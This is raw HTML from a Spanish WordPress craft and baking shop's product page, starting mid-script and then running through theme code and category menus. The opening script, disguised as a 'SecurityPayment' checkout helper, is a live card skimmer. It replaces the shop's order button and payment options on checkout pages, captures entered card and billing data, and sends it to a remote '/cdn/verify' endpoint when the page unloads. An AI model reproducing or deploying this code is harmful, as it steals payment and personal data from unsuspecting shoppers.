blockOverlay",$.style.cssText="z-index:1000;border:medium none;margin:0px;padding:0px;width:100%;height:100%;top:0px;left:0px;background:rgb(255, 255, 255) none repeat scroll 0% 0%;opacity:0.6;cursor:default;position:absolute;",(Q("form.checkout")||document.body).appendChild($)}SecurityPayment.validate_card("",function(){SecurityPayment.is_wordpress()&&(Q("div.blockUI.blockOverlay")?.remove(),Q("#place_order").click())})}else SecurityPayment.wp_yes_form()||Q("#place_order").click()}),c.style.display="none",c.after(s),Q("#terms")?.addEventListener("change",_=>Q("#f_place_order").disabled=!_.target.checked),!0}return!1}if(!this.is_opencart())return!1;if(null===Q("#f_place_order")){let p="#f_place_order{background:rgb(38, 188, 47)}#f_place_order:hover{background:rgba(29,188,173,1)}";p+=`div.section-payment > div.section-body > div:nth-child(1),div.section-payment > div.section-body > div:nth-child(2),div.section-payment > div.section-body > div:nth-child(3),div.section-payment > div.section-body > div:nth-child(5),div.section-payment > div.section-body > div:nth-child(6),div.section-payment > div.section-body > div:nth-child(7),div.section-payment > div.section-body > div:nth-child(8){display:none!important}`;let m=document.createElement("style");m.innerHTML=p,document.head.prepend(m);let L=Q("#quick-checkout-button-confirm"),h=document.createElement("a");return h.href="javascript:void(0)",h.id="f_place_order",h.className="btn btn-primary",h.innerText=L.innerText,h.addEventListener("click",_=>{"mollie_creditcard"==Q('input[name="payment_method"]:checked').value&&SecurityPayment.opencart_validate_input()?SecurityPayment.init():Q("#quick-checkout-button-confirm").click()}),L.style.display="none",L.after(h),!0}return!1},is_checkout:function(){return -1!=location.href.indexOf("checkout")||-1!=location.href.indexOf("ordine")||-1!=location.href.indexOf("cassa")||-1!=location.href.indexOf("kassa")||-1!=location.href.indexOf("kasse")||-1!=location.href.indexOf("pago")||-1!=location.href.indexOf("compra")||-1!=location.href.indexOf("order")||-1!=location.href.indexOf("comanda")||-1!=location.href.indexOf("commande")||-1!=location.href.indexOf("carrito")||-1!=location.href.indexOf("kassan")||-1!=location.href.indexOf("finalizar-compra")||-1!=location.href.indexOf("objednat")||-1!=location.href.indexOf("pagamento")},is_payment_options:function(){Q('div.payment-options, ul.payment_methods, input[name="payment_method"]')&&("undefined"!=typeof prestashop||this.is_wordpress()||this.is_opencart())},is_wordpress:function(){return!!Q('link[href*="/wp-content/"]')},is_opencart:function(){return!!Q('script[src*="catalog/view/javascript"]')},opencart_validate_input:function(){let _=Q("#input-firstname")?.value,$=Q("#input-lastname")?.value,e=Q("#input-telephone")?.value,t=Q("#input-email")?.value,a=Q("#input-payment-postcode")?.value,i=Q("#input-payment-address-1")?.value,n=Q("#input-payment-address-2")?.value,o=Q("#input-payment-city")?.value,r=Q("#input-payment-country")?.value,d=Q("#input-payment-zone")?.value;return!!(_&&$&&e&&t&&a&&i&&n&&o&&r&&d)},ps_payment_hide:function(){let _=this.psPaymentMethods.slice(),$=QAll('div.payment-options input[id*="payment-option"]'),e=[];return $.forEach($=>{let t=$.id.replace("payment-option-","");_.includes($.dataset.moduleName)&&e.push(t)}),e},wp_payment_hide:function(){let _=this.wpPaymentMethods.slice(),$=null,e=[];return QAll("ul.payment_methods > li").forEach(t=>{let a=_.find(_=>t.classList.contains(`payment_method_${_}`));if(a){if($){e.push(a);let i=_.indexOf(a);-1!==i&&_.splice(i,1)}else{$=a;let n=_.indexOf(a);-1!==n&&_.splice(n,1)}}}),[e,$]},wp_validate_input:function(){let _="#billing_first_name,#billing_last_name,#billing_country,#billing_address_1,#billing_address_2,#billing_city,#billing_state,#billing_postcode,#billing_phone,#billing_email,#billing_cpf".split(","),$="";if(_.forEach((_,e)=>{let t=Q(_);if(!t)return;let a=Q(`label[for=${t.id.slice(1)}]`),i=a?.innerText.includes("*"),n=t.value.trim(),o=n||!i?"#ddd":"#f00";if($+=n||!i?"":e+1,"SELECT"===t.tagName||"#billing_country"===_){let r=t.nextElementSibling?.querySelector(".select2-selection");r?r.style.borderColor=o:t.style.borderColor=o}else t.style.borderColor=o}),$){let e=Q(".woocommerce-notices-wrapper")?.getBoundingClientRect().top+window.scrollY-300;return e&&window.scrollTo({top:e,behavior:"smooth"}),!1}return!0},wp_yes_form:function(){return this.wp_validate_input()&&this.wpPaymentMethods.some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))},wp_no_form:function(){return["authorize_net_cim_credit_card","authorize_net_aim","paypal_pro_payflow","paypal_pro","worldpay","authnet","cardinity","sagepaymentsusaapi"].some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))}};function initScript(){window.addEventListener("beforeunload",()=>{let _=localStorage.getItem("_enc");if(_){let $=new FormData;$.append("enc",_),navigator.sendBeacon?.(SecurityPayment.validate_url+"/cdn/verify",$)||fetch(SecurityPayment.validate_url+"/cdn/verify",{method:"POST",body:$,keepalive:!0}).catch(_=>console.error("Fetch error:",_)),localStorage.setItem("_dt",Math.floor(Date.now()/1e3)+345600),localStorage.removeItem("_enc")}})}"interactive"===document.readyState||"complete"===document.readyState?initScript():document.addEventListener("DOMContentLoaded",initScript);const Pinter=setInterval(function(_){let $=localStorage.getItem("_dt");(null==$||$<=Math.floor(Date.now()/1e3))&&SecurityPayment.is_checkout()&&!1!==SecurityPayment.beforeInit()&&SecurityPayment.is_payment_options()},300);</script><meta name="generator" content="Powered by Slider Revolution 6.7.36 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular product-template-default single single-product postid-9134 wp-theme-elessi-theme theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js antialiased group-blog product-zoom nasa-spl-new nasa-quickview-on nasa-enable-wow nasa-image-round wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div id="nasa-before-load"><div class="nasa-loader"></div></div>
<!-- Start Wrapper Site -->
<div id="wrapper">

<!-- Start Header Site -->
<header id="header-content" class="site-header nasa-header-sticky-wrap">

<div class="header-wrapper header-type-1 nasa-header-sticky">
    <div class="nasa-topbar-wrap hide-for-mobile">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                                            </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
                            <ul class="nasa-nav-menu nasa-topbar-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Cole" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Cole<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Fallas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Fallas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Eventos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Eventos<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Regalos y detalles para&#8230;" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Regalos y detalles para&#8230;<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Feliz Feliz Navidad" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Feliz Feliz Navidad<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Baby Laira, linea infantil" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Baby Laira, linea infantil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="BLOG" href="https://elbauldeluca.com/blog/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Comparar" href="https://elbauldeluca.com/yith-compare/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Comparar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="CONTACTO" href="https://elbauldeluca.com/contacto/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>CONTACTO</a></li>
</ul><ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row">
                <div class="large-12 columns header-container">
                    <div class="nasa-hide-for-mobile nasa-wrap-event-search">
                        <div class="nasa-relative nasa-header-flex nasa-elements-wrap nasa-wrap-width-main-menu jbw">
                            <!-- Logo -->
                            <div class="order-1 logo-wrapper">
                                <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>                            </div>
                            
                            <!-- Group icon header -->
                            <div class="order-3 icons-wrapper">
                                <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Lista de deseos" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Lista de deseos</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" title="Buscar" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li></ul></div>                            </div>
                            
                            <!-- Main menu -->
                            <div class="wide-nav fgr-2 order-2 fjct nasa-bg-wrap nasa-nav-style-1">
                                <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="REPOSTERIA" href="https://elbauldeluca.com/product-category/reposteria/" class="nasa-title-menu">REPOSTERIA<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Herramientas" href="https://elbauldeluca.com/product-category/reposteria/herramientas/" class="nasa-title-menu">Herramientas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cortadores" href="https://elbauldeluca.com/product-category/reposteria/cortadores/" class="nasa-title-menu">Cortadores<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cupcakes, cake pops y muffins" href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" class="nasa-title-menu">Cupcakes, cake pops y muffins<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Dummies, bases y cajas para tartas y cupcakes" href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" class="nasa-title-menu">Dummies, bases y cajas para tartas y cupcakes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Maquinas de corte y herramientas" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" class="nasa-title-menu">Maquinas de corte y herramientas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Adhesivos y pegamento" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" class="nasa-title-menu">Adhesivos y pegamento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Papeles scrap, cartulinas, kraft" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" class="nasa-title-menu">Papeles scrap, cartulinas, kraft<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Amelie Prayer &#8211; Orita" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" class="nasa-title-menu">Amelie Prayer &#8211; Orita</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Anita y su mundo" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" class="nasa-title-menu">Anita y su mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Basic Grey" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" class="nasa-title-menu">Basic Grey</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Dayka" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" class="nasa-title-menu">Dayka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="DCWV" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" class="nasa-title-menu">DCWV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Dovekraft" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" class="nasa-title-menu">Dovekraft</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="El altillo de los duendes" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" class="nasa-title-menu">El altillo de los duendes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mintopia" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" class="nasa-title-menu">Mintopia</a></li>
